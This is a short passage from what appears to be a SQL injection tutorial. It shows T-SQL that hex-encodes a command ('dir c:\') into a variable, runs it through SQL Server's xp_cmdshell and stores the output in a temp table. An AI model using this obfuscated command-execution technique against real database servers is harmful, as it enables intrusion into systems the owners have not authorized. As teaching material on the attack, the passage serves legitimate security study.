 Executing xp_cmdshell
Now, we have to instance a variable with the command string we
have just created, and then we pass it to xp_cmdshell
</>
declare @t nvarchar(4096) set @t=0x640069007200200063003a005c00
insert into temptable (output) EXEC master.dbo.xp_cmdshell @t;